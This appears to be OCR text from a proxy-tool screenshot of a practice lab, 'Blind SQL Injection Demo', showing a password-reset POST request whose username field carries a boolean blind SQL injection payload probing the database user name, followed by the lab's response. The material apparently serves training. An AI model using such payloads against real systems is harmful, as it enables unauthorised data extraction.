 Request
Pretty Raw Hex
\n
1 POST /challenges/boolean_1/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/boolean_1/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin'+and+substring(user(),1,1)='b&reset_password=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
0x4148 - Blind SQL Injection Demo
Login
Username
Password
Login
Password Reset
Username
Reset Password
A password reset email has been sent.